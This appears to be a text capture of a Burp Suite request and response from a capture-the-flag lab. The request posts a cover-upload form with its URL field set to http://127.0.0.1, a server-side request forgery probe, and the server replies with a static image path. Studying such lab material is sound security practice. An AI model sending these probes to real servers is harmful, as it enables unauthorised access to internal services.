 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 302
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryi7yH97Mb8QNIw8t3
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer: http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryi7yH97Mb8QNIw8t3
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1
17 ------WebKitFormBoundaryi7yH97Mb8QNIw8t3
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryi7yH97Mb8QNIw8t3--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 06 Oct 2024 01:15:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg